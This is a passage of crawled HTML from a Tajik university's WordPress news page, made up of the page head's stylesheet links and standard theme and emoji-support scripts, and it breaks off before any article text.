

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/pajom-ra-namoi-nasli-avon-ast/
body_size: 43789
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ПАЁМ РАҲНАМОИ НАСЛИ ҶАВОН АСТ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2021/12/51760584326_9173738850_c.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/29450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/pajom-ra-namoi-nasli-avon-ast/" />
<link rel='shortlink' href='https://tnu.tj/?p=29450' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fpajom-ra-namoi-nasli-avon-ast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fpajom-ra-namoi-nasli-avon-ast%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
